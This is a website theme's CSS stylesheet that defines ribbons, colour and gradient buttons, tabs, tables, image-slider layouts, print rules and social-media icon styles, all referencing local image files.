.ribbon_left_blue{background: url(images/ribbonBlueLeft.png) center no-repeat; width:34px; height:40px; float:left;}
.ribbon_center_blue{background: url(images/ribbonBlue.png) center repeat-x;min-width: 5px;  display:inline-block;  height:40px;float:left;}
.ribbon_center_blue a{padding:9px 15px 0 15px; display:inline-block;text-transform:uppercase; font-size:20px; color:#2e4c50 !important;text-shadow:0 1px 0 rgba(255,255,255,0.25);font-weight:bold;}
.ribbon_right_blue{background: url(images/ribbonBlueRight.png) center no-repeat; width:22px; height:40px;float:left;}
.ribbon_center_blue a:hover {color:#2e4c50 !important;}

/*ribbon white*/
.ribbon_left_white{background: url(images/ribbonWhiteLeft.png) center no-repeat; width:34px; height:40px; float:left;}
.ribbon_center_white{background: url(images/ribbonWhite.png) center repeat-x;min-width: 5px;  display:inline-block;  height:40px;float:left;}
.ribbon_center_white a{padding:9px 15px 0 15px; display:inline-block;text-transform:uppercase; font-size:20px; color:#2a2b2c !important;text-shadow:0 1px 0 rgba(255,255,255,0.25);font-weight:bold;}
.ribbon_right_white{background: url(images/ribbonWhiteRight.png) center no-repeat; width:22px; height:40px;float:left;}
.ribbon_center_white a:hover {color:#2a2b2c !important;}

/*ribbon green*/
.ribbon_left_green{background: url(images/ribbonGreenLeft.png) center no-repeat; width:34px; height:40px; float:left;}
.ribbon_center_green{background: url(images/ribbonGreen.png) center repeat-x;min-width: 5px;  display:inline-block;  height:40px;float:left;}
.ribbon_center_green a{padding:9px 15px 0 15px; display:inline-block;text-transform:uppercase; font-size:20px; color:#455a01 !important;text-shadow:0 1px 0 rgba(255,255,255,0.25);font-weight:bold;}
.ribbon_right_green{background: url(images/ribbonGreenRight.png) center no-repeat; width:22px; height:40px;float:left;}
.ribbon_center_green a:hover {color:#455a01 !important;}

/*ribbon yellow*/
.ribbon_left_yellow{background: url(images/ribbonYellowLeft.png) center no-repeat; width:34px; height:40px; float:left;}
.ribbon_center_yellow{background: url(images/ribbonYellow.png) center repeat-x;min-width: 5px;  display:inline-block;  height:40px;float:left;}
.ribbon_center_yellow a{padding:9px 15px 0 15px; display:inline-block;text-transform:uppercase; font-size:20px; color:#875b05 !important;text-shadow:0 1px 0 rgba(255,255,255,0.25);font-weight:bold;}
.ribbon_right_yellow{background: url(images/ribbonYellowRight.png) center no-repeat; width:22px; height:40px;float:left;}
.ribbon_center_yellow a:hover {color:#875b05 !important;}

/*accordion*/
.accordion{width:100%;margin-bottom:10px;display:inline-block}
.accordion h3{  line-height:30px;padding: 1px 0 0 10px; }
.ui-accordion-content{border-bottom:1px solid #E2E2E2; border-left:1px solid #E2E2E2; border-right:1px solid #E2E2E2; padding:10px;}
.ui-accordion-content p{margin:0px !important; }

/*progress bar*/

.progressbar{height:20px; float:right;display:inline-block;border:1px solid #E2E2E2; width:100%;margin-bottom:10px;}
.ui-progressbar-value{height:20px;}

.success a { font-weight: bold; color: #66B500;
}
.question a { font-weight: bold; color: #CB2A19;
}
.info a { font-weight: bold; color: #0092F5;
}
.error a { font-weight: bold; color: #A58100;
}
/* root element for tabs   */

.tabwrap{float:left;width:100%;}

ul.tabs { margin: 0 !important; padding: 0; height: 35px;
}
/* single tab  */
ul.tabs li { float: left; padding: 0; margin: 0; list-style-type: none;
}
/* link inside the tab. uses a background image  */
ul.tabs a { float: left; font-size: 13px; display: block; padding: 15px 40px; text-decoration: none; border: 1px solid #eee; border-bottom: 0px; height: 18px; background-color: #f1f1f1; color: #777; margin-right: 1px; position: relative; top: 4px; outline: 0;
}
ul.tabs a:hover { background-color: #F7F7F7;
}
/* selected tab  */
ul.tabs a.current { background-color: #f7f7f7;cursor: default;
}
/* tab pane  */
.panes div { display: none; border: 1px solid #E2E2E2; border-width: 1px 1px 1px 1px;  padding: 15px 0 0 20px; margin-bottom:25px;background-color: #fff; float:left;
}
blockquote.pullquote { width: 40%; float: left; margin: 0 10px; border: 0; font-style: italic; line-height: 150%;
}
blockquote.pushquote { width: 40%; float: right; margin: 0 10px; border: 0; font-style: italic; line-height: 150%;
}
.divider { background: url(images/break.png) center repeat-x line-height: 60px; position: relative; clear: both;
}
.dividertop { position: relative; background: url(images/break.png) center repeat-x; display: block; line-height: 60px; width: 100%; clear: both; font-size: 10px;
}
.dividertop a { float: right; color: #ccc; margin: 0 0 0 20px;
}
.break { background: none; line-height: 30px; position: relative; clear: both;
}
.pad { background: none; height: 0px; clear: both;
}
.padnoslider { background: none; height:0px; clear: both;
}

/* purche button */
.button_purche{display:inline-block; margin:5px; margin-left:0px;}
.button_purche_left{ background: url(images/bigButtonsLeftPurchase.png) center no-repeat; width:51px;height:55px;float:left;}
.button_purche_right{ background: url(images/bigButtonsRight.png) center repeat-x;height:55px; display:inline-block;float:left;padding:0px 20px 0 20px;}
.button_purche_right_top{width:100%; font-size:16px !important;padding-top:13px;text-transform:uppercase; line-height:14px;}
.button_purche_right_bottom{width:100%;  font-size:13px !important;text-transform:capitalize;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);}
.button_purche:hover{}
	
.button_purche a:active{  }


/* download button */
.button_download{display:inline-block;margin:5px; margin-left:0px;}
.button_download_left{ background: url(images/bigButtonsLeftDownload.png) center no-repeat; width:51px;height:55px;float:left;}
.button_download_right{ background: url(images/bigButtonsRight.png) center repeat-x;height:55px; display:inline-block;float:left;padding:0px 20px 0 20px;}
.button_download_right_top{width:100%; font-size:16px !important;padding-top:13px;text-transform:uppercase; line-height:14px;}
.button_download_right_bottom{width:100%;  font-size:13px !important;text-transform:capitalize;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);}
.button_download:hover{}
	
.button_download a:active{  }

/* search button */
.button_search{display:inline-block; margin:5px; margin-left:0px;}
.button_search_left{ background: url(images/bigButtonsLeftSearch.png) center no-repeat; width:51px;height:55px;float:left;}
.button_search_right{ background: url(images/bigButtonsRight.png) center repeat-x;height:55px; display:inline-block;float:left;padding:0px 20px 0 20px;}
.button_search_right_top{width:100%; font-size:16px !important;padding-top:13px;text-transform:uppercase; line-height:14px;}
.button_search_right_bottom{width:100%;  font-size:13px !important;text-transform:capitalize;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);}
.button_search:hover{}
	
.button_search a:active{  }

/*all butons*/
.buttonshort {margin:10px 20px 0px 0;float: left; display: inline-block;}
.buttonshort img{width: 16px; height: 16px;padding-right:10px;padding-top:2px; float:left;}
.buttonshort .iconbutton{ display: inline-block; float: left; width: 30px;}
.buttonshort .buttonleft{float:left;}

/*dark button */

.buttondark{  display:inline-block;cursor:pointer;  background: #25252B;  font-size: 13px;  padding: 8px 20px 8px 20px; text-align:center; border: 1px solid #111;

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	 }
.buttondark a, .buttondark a:hover{ color: #EAEAEA !important; text-shadow: 1px 1px 0px black;}
.buttondark:hover{  opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */color: #FFF;border: 1px solid #111;}
	
.buttondark a:active{  }





/* blue button */
.buttonblue{ display:inline-block; cursor:pointer;  background: #2689D5; font-size: 13px;  padding: 8px 20px 8px 20px; text-align:center; border: 1px solid #1777c1;

	 }
.buttonblue a, .buttonblue a:hover{ color: #EAEAEA !important; text-shadow: 1px 1px 0px black;}
.buttonblue:hover{ opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */color: #FFF;}
	
.buttonblue a:active{  }
/* red button */
.buttonred{  cursor:pointer;  background: #CC3333; float: left; font-size: 13px;  padding: 8px 20px 8px 20px; text-align:center; border: 1px solid #ab1b1b;

	 }
.buttonred a, .buttonred a:hover{ color: #EAEAEA !important; text-shadow: 1px 1px 0px black;}
.buttonred:hover{  opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */color: #FFF;}
	
.buttonred a:active{  }

/* button black */
.buttonblack{  cursor:pointer;  background: #1B1B1C; float: left; font-size: 13px;  padding: 8px 20px 8px 20px; text-align:center; border: 1px solid #000;}
.buttonblack a, .buttonblack a:hover{ color: #EAEAEA !important; text-shadow: 1px 1px 0px black;}
.buttonblack:hover{  background: #2689D5;color: #FFF;border: 1px solid #1777c1;}
	
.buttonblack a:active{  }


/*yellow button CSS3 */
.buttonyellow{ 
	background-color:#FFC347;
	//background-color:#FFC044;
	cursor:pointer;  float: left; font-size: 13px;  padding: 8px 20px 8px 20px; text-align:center; border: 1px solid #db9a3c;
	 }
.buttonyellow a,  .buttonyellow a:hover{ color: #9d6736 !important; }
.buttonyellow:hover{  opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */ }
	
.buttonyellow a:active{  }

/*green button CSS3 */
.buttongreen{ 
	background-color:#85A51D;
	//background-color:#85A51D;
	cursor:pointer;  float: left; font-size: 13px;  padding: 8px 20px 8px 20px; text-align:center; border: 1px solid #74930e;
	 }
.buttongreen a,  .buttongreen a:hover{ color: #eaeaea !important; text-shadow: 1px 1px 0px black;}
.buttongreen:hover{  opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */ }
	
.buttongreen a:active{  }

/*pink button CSS3 */
.buttonpink{ 
	background-color:#f548ae;
	//background-color:#f548ae;
	cursor:pointer;  float: left; font-size: 13px;  padding: 8px 20px 8px 20px; text-align:center; border: 1px solid #e13098;
	 }
.buttonpink a,  .buttonpink a:hover{ color: #eaeaea !important;text-shadow: 1px 1px 0px black; }
.buttonpink:hover{  opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */ }
	
.buttonpink a:active{  }

/*orange button CSS3 */
.buttonorange{ 
	background-color:#E35E12;
	//background-color:#E35E12;
	cursor:pointer;  float: left; font-size: 13px;  padding: 8px 20px 8px 20px; text-align:center; border: 1px solid #c84d06;
	 }
.buttonorange a,  .buttonorange a:hover{ color: #eaeaea !important; text-shadow: 1px 1px 0px black;}
.buttonorange:hover{  opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */ }
	
.buttonorange a:active{  }

/* MODERN BUTTONS */
/* yellow gradient*/
.buttonyellow_modern{ background-image: linear-gradient(bottom, rgb(255,188,64) 0%, rgb(255,217,91) 100%);
	background-image: -o-linear-gradient(bottom, rgb(255,188,64) 0%, rgb(255,217,91) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(255,188,64) 0%, rgb(255,217,91) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(255,188,64) 0%, rgb(255,217,91) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(255,188,64) 0%, rgb(255,217,91) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0, rgb(255,188,64)),
		color-stop(1, rgb(255,217,91))
	);
	display: inline-block;
	border: 1px solid #db9a3c;
	
	-webkit-box-shadow: inset 0px 1px 1px #fff;
	-moz-box-shadow: inset 0px 1px 1px #fff;
	box-shadow: inset 0px 1px 1px #fff;
  
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
	cursor:pointer;
	font-size: 12px;
	text-shadow: 0px 1px 1px #FFDA5B;
	float:left;
	color: #9d6736;
	text-align:center;
	padding: 9px 20px 8px 20px; 
	background-color:#FFC044;
	 }
.buttonyellow_modern a,  .buttonyellow_modern a:hover{ color: #9d6736 !important; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);}
.buttonyellow_modern:hover{ opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */ border: 1px solid #f4be6f; color: #9d6736;}
	
.buttonyellow_modern a:active{  }

/* red gradient */
.buttonred_modern{ 
	background-image: linear-gradient(bottom, rgb(218,65,65) 0%, rgb(204,51,51) 100%);
	background-image: -o-linear-gradient(bottom, rgb(218,65,65) 0%, rgb(204,51,51) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(218,65,65) 0%, rgb(204,51,51) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(218,65,65) 0%, rgb(204,51,51) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(218,65,65) 0%, rgb(204,51,51) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0, rgb(218,65,65)),
		color-stop(1, rgb(204,51,51))
	);

	display: inline-block;
	border: 1px solid #a20806;
	
	-webkit-box-shadow: inset 0px 1px 1px #f57c79;
	-moz-box-shadow: inset 0px 1px 1px #f57c79;
	box-shadow: inset 0px 1px 1px #f57c79;
  
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
	cursor:pointer;
	font-size: 12px;
	text-shadow: 0px 1px 1px #FFDA5B;
	float:left;
	text-align:center;
	padding: 9px 20px 8px 20px; 
	background-color:#da4141;

	 }
.buttonred_modern a, .buttonred_modern a:hover{ color: #5c0301 !important; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);}
.buttonred_modern:hover{opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */  border: 1px solid #d84440; color: #9d6736;}
	
.buttonred_modern a:active{  }


/* dark gradient */
.buttondark_modern{ 
	background-image: linear-gradient(bottom, rgb(59,68,80) 0%, rgb(48,54,61) 100%);
	background-image: -o-linear-gradient(bottom, rgb(59,68,80) 0%, rgb(48,54,61) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(59,68,80) 0%, rgb(48,54,61) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(59,68,80) 0%, rgb(48,54,61) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(59,68,80) 0%, rgb(48,54,61) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0, rgb(59,68,80)),
		color-stop(1, rgb(48,54,61))
	);

  
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	
	display: inline-block;
	border: 1px solid #26292c;
	
	-webkit-box-shadow: inset 0px 1px 1px #5a6c85;
	-moz-box-shadow: inset 0px 1px 1px #5a6c85;
	box-shadow: inset 0px 1px 1px #5a6c85;
  
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
	cursor:pointer;
	font-size: 12px;
	text-shadow: 0px 1px 1px #FFDA5B;
	float:left;
	color: #9d6736;
	text-align:center;
	padding: 9px 20px 8px 20px; 
	background-color:#353b41;
	
	 }
.buttondark_modern a, .buttondark_modern a:hover{ color: #aeaeae !important; text-shadow: 0px 1px 1px #111;}
.buttondark_modern:hover{ opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */ border: 1px solid #2D3237; color: #9d6736;}
	
.buttondark_modern a:active{  }

/*blue*/
.buttonblue_modern{ 
	background-image: linear-gradient(bottom, rgb(21,147,205) 0%, rgb(12,130,185) 100%);
	background-image: -o-linear-gradient(bottom, rgb(21,147,205) 0%, rgb(12,130,185) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(21,147,205) 0%, rgb(12,130,185) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(21,147,205) 0%, rgb(12,130,185) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(21,147,205) 0%, rgb(12,130,185) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0, rgb(21,147,205)),
		color-stop(1, rgb(12,130,185))
	);
	
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	
	display: inline-block;
	border: 1px solid #066e9e;
	
	-webkit-box-shadow: inset 0px 1px 1px #4fbdf0;
	-moz-box-shadow: inset 0px 1px 1px #4fbdf0;
	box-shadow: inset 0px 1px 1px #4fbdf0;
  
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
	cursor:pointer;
	font-size: 12px;
	text-shadow: 0px 1px 1px #FFDA5B;
	float:left;
	text-align:center;
	padding: 9px 20px 8px 20px; 
	background-color:#1593cd;
	
	 }
.buttonblue_modern a, .buttonblue_modern a:hover{ color: #003c58 !important; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);}
.buttonblue_modern:hover{opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */  border: 1px solid #137ccb; color: #9d6736;}
	
.buttonblue_modern a:active{  }

/*pink*/
.buttonpink_modern{ 
	background-image: linear-gradient(bottom, rgb(245,72,173) 49%, rgb(232,50,156) 75%);
	background-image: -o-linear-gradient(bottom, rgb(245,72,173) 49%, rgb(232,50,156) 75%);
	background-image: -moz-linear-gradient(bottom, rgb(245,72,173) 49%, rgb(232,50,156) 75%);
	background-image: -webkit-linear-gradient(bottom, rgb(245,72,173) 49%, rgb(232,50,156) 75%);
	background-image: -ms-linear-gradient(bottom, rgb(245,72,173) 49%, rgb(232,50,156) 75%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.49, rgb(245,72,173)),
		color-stop(0.75, rgb(232,50,156))
	);
	
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	
	display: inline-block;
	border: 1px solid #c9137e;
	
	-webkit-box-shadow: inset 0px 1px 1px #f566ba;
	-moz-box-shadow: inset 0px 1px 1px #f566ba;
	box-shadow: inset 0px 1px 1px #f566ba;
  
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
	cursor:pointer;
	font-size: 12px;
	text-shadow: 0px 1px 1px #FFDA5B;
	float:left;
	text-align:center;
	padding: 9px 20px 8px 20px; 
	background-color:#f548ad;
	
	 }
.buttonpink_modern a, .buttonpink_modern a:hover{ color: #9b025c !important;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);}
.buttonpink_modern:hover{opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */  border: 1px solid #c9137e; color: #9d6736;}
	
.buttonpink_modern a:active{  }

/*orange*/
.buttonorange_modern{ 
	background-image: linear-gradient(bottom, rgb(238,111,37) 49%, rgb(227,95,18) 75%);
	background-image: -o-linear-gradient(bottom, rgb(238,111,37) 49%, rgb(227,95,18) 75%);
	background-image: -moz-linear-gradient(bottom, rgb(238,111,37) 49%, rgb(227,95,18) 75%);
	background-image: -webkit-linear-gradient(bottom, rgb(238,111,37) 49%, rgb(227,95,18) 75%);
	background-image: -ms-linear-gradient(bottom, rgb(238,111,37) 49%, rgb(227,95,18) 75%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.49, rgb(238,111,37)),
		color-stop(0.75, rgb(227,95,18))
	);
	
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	
	display: inline-block;
	border: 1px solid #c54f0b;
	
	-webkit-box-shadow: inset 0px 1px 1px #f48c51;
	-moz-box-shadow: inset 0px 1px 1px #f48c51;
	box-shadow: inset 0px 1px 1px #f48c51;
  
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
	cursor:pointer;
	font-size: 12px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
	float:left;
	text-align:center;
	padding: 9px 20px 8px 20px; 
	background-color:#f3742b;
	
	 }
.buttonorange_modern a, .buttonorange_modern a:hover{ color: #873202 !important;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);}
.buttonorange_modern:hover{opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */ }
	
.buttonorange_modern a:active{  }

/*green*/
.buttongreen_modern{ 
	background-image: linear-gradient(bottom, rgb(133,165,29) 49%, rgb(123,153,23) 75%);
	background-image: -o-linear-gradient(bottom, rgb(133,165,29) 49%, rgb(123,153,23) 75%);
	background-image: -moz-linear-gradient(bottom, rgb(133,165,29) 49%, rgb(123,153,23) 75%);
	background-image: -webkit-linear-gradient(bottom, rgb(133,165,29) 49%, rgb(123,153,23) 75%);
	background-image: -ms-linear-gradient(bottom, rgb(133,165,29) 49%, rgb(123,153,23) 75%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.49, rgb(133,165,29)),
		color-stop(0.75, rgb(123,153,23))
	);
	
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	
	display: inline-block;
	border: 1px solid #6f8d0d;
	
	-webkit-box-shadow: inset 0px 1px 1px #a6c73b;
	-moz-box-shadow: inset 0px 1px 1px #a6c73b;
	box-shadow: inset 0px 1px 1px #a6c73b;
  
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
	cursor:pointer;
	font-size: 12px;
	text-shadow: 0px 1px 1px #FFDA5B;
	float:left;
	text-align:center;
	padding: 9px 20px 8px 20px; 
	background-color:#85a51d;
	
	 }
.buttongreen_modern a, .buttongreen_modern a:hover{ color: #4e6505 !important; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);}
.buttongreen_modern:hover{opacity:0.85;filter:alpha(opacity=85); /* For IE8 and earlier */  border: 1px solid #6f8d0d;}
	
.buttongreen_modern a:active{  }

/* ***********************
--------------------------------------
------------TABLES------------
--------------------------------------
************************/
table { font-size: 11px; text-align: center; color: #5D5D5D; border: 1px solid #fff; border-collapse: collapse; }
table th { background: #dedede; border: 1px solid #fff; padding: 8px; width: 100px; }
table tr { background: #efefef }
table td { border: 1px solid #fff; padding: 8px; width: 100px; }
/* ***********************
--------------------------------------
------------SLIDER------------
--------------------------------------
*************************/

/*nivo slider*/
#nslider-wrapper {position:relative; width:100%;  height: auto; padding: 0; top: 90px;}
.sliderNivo {width:960px; margin:30px auto 0 auto;background:#fff;}
#nslidert{margin-bottom:110px !important;}
#nslider img {width: 940px; height: 360px; position: relative; display: none !important;margin: 10px 0 0 10px !important; }
#nslidert .hideimage {display: none !important;  }
#nslider a { border: 0;}
.sliderNivo{position: relative;margin: auto; width:940px; height:380px; padding:10px;  z-index:9; border: 1px solid #eee}
#nslider-wrapper .simple.sliderNivo{height:380px; margin-top:40px;}
.page #nslider-wrapper{border-bottom:none;}
 
.nivoSlider { position: relative; width: 940px; height: 380px; margin:0px 0 0 0px; background: url(images/loading.gif) no-repeat 50% 50%; }
.nivoSlider img { position: relative; width: 940px; height: 380px; }
.nivoSlider a.nivo-imageLink { position: absolute; width: 100%; height: 100%; border: 0; padding: 0; margin: 0; z-index: 6; display: none; }
.nivoSlider a{margin-left:10px; margin-top:10px;}
/* ===[ The slices and boxes in the Slider ]=== */
.nivo-slice { display: block; position: absolute; z-index: 5; height: 100%; }
.nivo-box { display: block; position: absolute; z-index: 5; }
.nivo-directionNav a { position: absolute; top: 330px; z-index: 99; cursor: pointer; display: block; width: 30px; height: 30px;  text-indent: -9999px; border: 0; }
a.nivo-nextNav {  right: 10px;}
a.nivo-prevNav {left:855px; }
a.nivo-prevNav:hover, a.nivo-nextNav:hover {opacity:0.75;}
#roundabout { height: 348px }
.nivo-caption p{padding:5px 0px 5px 10px;}
.roundabout-holder { list-style: none; width: 480px; height: 340px; margin: 0px auto; }
.roundabout-moveable-item { font-size: 12px!important; height: 340px; width: 750px; cursor: pointer; border: 4px solid #fff; }
.roundabout-moveable-item img { height: 100%; width: 100%; margin: 0; }
.roundabout-in-focus { cursor: auto }
.roundabout-in-focus:hover { }
.roundabout a:active, .roundabout a:focus, .roundabout a:visited { outline: none; text-decoration: none; }
.roundabout li { margin: 0; z-index: 1; }
a img { border: none; outline: 0; }
.hiddendesc { display: none }
.tooltip { display: none; background: transparent url(images/tooltip.png); font-size: 12px; height: 70px; width: 160px; padding: 25px; color: #fff; }
#nslider .nivo-controlNav ,#nslidert .nivo-controlNav{

	position:absolute;
	bottom:-100px; /* Put the nav below the slider */
	text-align:center;
	width:100%;
}
#nslidert {border:10px solid #f4f4f4;}
#nslidert .nivo-controlNav{background: #f4f3f3;height:100px;bottom:-100px;background: #f4f4f4;border-bottom: 1px solid #d7d7d7;width:960px; margin-left:-10px;}
.nivoSlider .nivo-caption p{margin:0 !important;}
#nslider .nivo-controlNav img ,#nslidert .nivo-controlNav img{
	display:inline; /* Unhide the thumbnails */
	position:relative;
	margin-top:-8px !important;
	margin-left:-1px !important;
	width:110px;
	height:65px;
	padding:5px;
background: #fff;border : 1px solid #eee;
opacity:0.5;filter:alpha(opacity=50);
}
#nslider .nivo-controlNav img:hover ,#nslidert .nivo-controlNav img:hover{opacity:1;filter:alpha(opacity=100);}

#nslider .nivo-control.active img,#nslidert .nivo-control.active img{opacity:1;filter:alpha(opacity=100);}

.nivo-controlNav a {  cursor: pointer; background: url(images/slideshowThumbHolder.png) no-repeat; width:122px;height:82px; display: inline-block;margin-top:20px !important;}
@media all and (orientation:portrait) { 
	
}
@media all and (orientation:landscape) { 
	
}
@media screen and (max-device-width: 480px) { 
	/* html { -webkit-text-size-adjust:none; -ms-text-size-adjust:none; }  */
}
@media print { 
	* { background: transparent !important; color: #444 !important; text-shadow: none !important; }
	a, a:visited { color: #444 !important; text-decoration: underline; }
	a:after { content: " (" attr(href) ")" }
	abbr:after { content: " (" attr(title) ")" }
	.ir a:after { content: "" }
	pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
	thead { display: table-header-group }
	tr, img { page-break-inside: avoid }
}



/*anything slider*/


#slider-wrapper .loading{background:url(images/loading.gif) no-repeat; height:180px; width:60px; margin:20px 0 0 50%; position:absolute;}
#slider-wrapper{position:relative;width:100%; min-height:100px; top: 90px;}
.anythingSlider {margin: 0 auto; padding: 0 0 10px 0; overflow:hidden; display:block}
.anythingSlider  iframe{padding :0 0 0px 0px; width:550px;border:10px solid #fff;}
.anythingSlider  .iframes{position: relative; margin:0 auto; width:960px; padding-bottom:15px;}
.anythingSlider .images{position: relative; text-align: center;}
#slider img{position:relative;z-index:90; width:auto; }
#slider { width:100%; list-style: none; overflow:hidden; margin:15px auto 0 auto;}
.textSlide{position: absolute;  height: 1000px; text-align:left; z-index:99;}
.textSlide li {list-style:none; font-size:14px;padding:0;}
.textSlide .button { background:#fff;background-color: rgba(255,255,255,1);padding:10px; z-index:9999 !important; padding:10px 15px 10px 20px;width:118px;cursor:pointer;margin:10px 0px 0 0px;float:left;
-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;}
.textSlide .button:hover {background-color: rgba(255,255,255,0.75);filter:alpha(opacity=75);}

.textSlide .box{background:#fff; padding:8px 0px 10px 20px; text-shadow:0 1px 0 rgba(0,0,0,0.1);}
.textSlide .quote{margin:3px 0 0 20px; font-style:italic;font-size:16px;}
.textSlide .quote2{float:left; font-style:italic;font-size:18px;}
.textSlide ul{margin:0;}
.textSlide h3{list-style:none; font-size:18px;}
.nextbutton { overflow: hidden; padding: 0; position: absolute; top: 308px; left:50%; margin-left: 590px; cursor: pointer; display: none; width: 40px; height: 50px; z-index:100 }
.prevbutton { overflow: hidden; padding: 0; position: absolute; top: 308px; left:50%; margin-left: -650px; cursor: pointer; display: none; width: 40px; height: 50px; z-index:100  }
.nextbutton { width: 60px; height: 60px;  background: url(images/slideshowArrows.png) no-repeat -60px 0;}
.prevbutton { width: 60px; height: 60px;  background: url(images/slideshowArrows.png) no-repeat; }

.anythingSlider .start-stop { display: none !important }
.anythingSlider .anythingWindow { overflow: hidden; position: relative; width: 100%; height: 100%; }
.anythingBase { background: transparent; list-style: none; position: absolute; top: 0; left: 0; margin: 0; padding: 0; }
.anythingBase .panel { background: transparent; display: block; overflow: hidden; float: left; padding: 0; margin: 0; }
.slidertip { outline: none; position: relative; text-decoration: none !important; }
span.slidertip { display: inline-block; /* IE trick */ }
.slidertip:hover .tooltip { opacity: 1 !important; visibility: visible; }
.tooltip { padding-top: 8px; padding-right: 5px; padding-bottom: 5px; padding-left: 5px; position: absolute; opacity: 0; text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.4); visibility: hidden; white-space: nowrap; width: 88px !important; white-space: normal !important; background-image: url(../img/slidertip-bg.png); z-index: 9999; height: 106px; background-repeat: no-repeat; }
.tooltip.center { left: -48px; margin-left: 50%; right: auto; }
.tooltip.top { bottom: 100%; margin-bottom: 0px; top: auto; }

@media screen and (max-width:1281px)
{
.nextbutton {  margin-left: 490px; }
.prevbutton {  margin-left: -550px;}
}

@media screen and (max-width:1025px)
{
.nextbutton {  margin-left: 390px; }
.prevbutton {  margin-left: -440px;}
}

/* ***********************
--------------------------------------
---------------SOCIAL-------------
--------------------------------------
*************************/
#social {margin-top:6px;}
.fb-like{float:left;}
#twitter{float:left;width:90px;}
.g-plusone{float:left !important;}
#sociallink{float:right; padding:0 5px 0 5px;color:#fff; width:190px;}
.facebooklink{background:  url(images/facebookIcon.png) no-repeat 11px 6px; height:25px; width:25px; float:left; padding:3px;}
.twitterlink{background:  url(images/twitterIcon.png) no-repeat 0 5px; height:25px; width:25px; float:left; padding:3px;}
.dribble{background:  url(images/dribbbleIcon.png) no-repeat 0 5px; height:25px; width:25px; float:left; padding:3px;}
.vimeo{background:  url(images/vimeoIcon.png) no-repeat 2px 7px; height:25px; width:25px; float:left; padding:3px;}
.emaillink{background:  url(images/sendMailIcon.png) no-repeat 0 7px; height:25px; width:25px; float:left; padding:3px;}
.addthis_toolbox .emaillink{background:  url(images/sendMailIcon.png) no-repeat 0 1px;  }
	
.facebooklink:hover, .twitterlink:hover, .dribble:hover, .vimeo:hover, .emaillink:hover{opacity:0.5;filter:alpha(opacity=50);}
	
.socialsingle .emaillink{margin-right:5px !important;}
.socialsingle .emaillink:hover {opacity:0.5;filter:alpha(opacity=50);}
.gallery-single .emaillink{margin-left:20px !important;}
.custom_images img{height:auto; width:auto;}
.custom_images img:hover {opacity:0.5;filter:alpha(opacity=50);}
.addthis_toolbox{float:left;margin:-10px !important;}
#page-heading .socialsingle {margin-top:3px !important;margin-bottom:3px !important; margin-left:10px !important;}
#page-heading .addthis_toolbox{margin:0px !important;}
#page-heading .custom_images a {padding-right:10px !important;}
